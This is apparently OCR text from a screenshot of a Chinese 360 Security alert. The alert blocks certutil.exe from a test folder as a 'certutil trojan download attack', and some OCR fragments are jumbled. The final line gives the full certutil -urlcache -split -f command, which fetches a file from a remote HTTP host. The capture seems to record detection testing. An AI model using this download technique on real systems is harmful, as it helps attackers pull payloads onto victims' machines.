 ,322,560 可用字节
360安全大脑提醒您
误报反馈
进程防护
ho 1 >> certu
有风险程序正准备运行，建议阻止
r
可疑操作
风险程序： C:\Users\admin\Desktop\test
\certutil.exe
的目录
风险内容：certutil木马下载攻击
.
拦截时间：2025.01.14 13:04
..
9,876 certuti
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
,679,876 字节
,187,392 可用
certutil.exe
极智守护
源自360安全大脑
不再提醒
允许运行
阻止运行 (29)
certutil.exe -urlcache -split -f http://192.168.3.11:8080/1.txt 1.txt